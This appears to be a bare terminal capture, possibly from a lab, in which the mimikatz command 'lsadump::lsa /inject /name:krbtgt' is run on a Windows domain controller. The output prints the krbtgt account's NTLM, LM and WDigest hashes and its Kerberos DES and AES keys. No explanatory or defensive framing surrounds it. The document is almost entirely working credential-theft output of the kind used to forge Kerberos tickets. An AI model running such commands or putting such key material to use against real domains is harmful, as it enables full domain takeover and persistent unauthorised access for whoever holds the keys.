 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM   :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm  - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01  d2e9aa3caa4509c3f11521c70539e4ad
02  c9a868fc195308b03d72daa4a5a4ee47
03  171e066e448391c934d0681986f09ff4
04  d2e9aa3caa4509c3f11521c70539e4ad
05  c9a868fc195308b03d72daa4a5a4ee47
06  41903264777c4392345816b7ecbf0885
07  d2e9aa3caa4509c3f11521c70539e4ad
08  9a01474aa116953e6db452bb5cd7dc49
09  a8e9a6a41c9a6bf658094206b51a4ead
10  8720ff9de506f647ad30f6967b8fe61e
11  841061e45fdc428e3f10f69ec46a9c6d
12  a8e9a6a41c9a6bf658094206b51a4ead
13  89d0db1c4f5d63ef4bacca5369f79a55
14  841061e45fdc428e3f10f69ec46a9c6d
15  a02ffdef87fc2a3969554c3f5465042a
16  4ce3ef8eb619a101919eee6cc0f22060
17  a7c3387ac2f0d6c6a37ee34aecf8e47e
18  085f371533fc3860fdbf0c44148ae730
19  265525114c2c3581340ddb00e018683b
20  f5708f35889eee51a5fa0fb4ef337a9b
21  bffaf3c4eba18fd4c845965b64fca8e2
22  bffaf3c4eba18fd4c845965b64fca8e2
23  3c10f0ae74f162c4b81bf2a463a344aa
24  96141c5119871bfb2a29c7ea7f0facef
25  f9e06fa832311bd00a07323980819074
26  99d1dd6629056af22d1aea639398825b
27  919f61b2c84eb1ff8d49ddc7871ab9e0
28  d5c266414ac9496e0e66ddcac2cbcc3b
29  aae5e850f950ef83a371abda478e05db
* Kerberos
Default Salt : CONTROLLER.LOCALkrbtgt
Credentials
des_cbc_md5       : 79bf07137a8a6b8f
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : dfb518984a8965ca7504d6d5fb1cbab56d444c58ddff6c193b64fe6b6acf1033
aes128_hmac       (4096) : 88cc87377b02a885b84fe7050f336d9b
des_cbc_md5       (4096) : 79bf07137a8a6b8f
* NTLM-Strong-NTOWF
Random Value : 4b9102d709aada4d56a27b6c3cd14223